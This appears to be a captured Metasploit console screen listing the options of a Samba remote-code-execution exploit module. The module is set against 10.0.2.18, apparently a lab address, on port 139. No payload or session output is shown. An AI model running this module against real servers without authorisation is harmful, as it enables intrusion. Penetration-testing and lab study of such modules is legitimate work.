 msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.18 yes The target address range or CIDR identifier
RPORT 139 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) >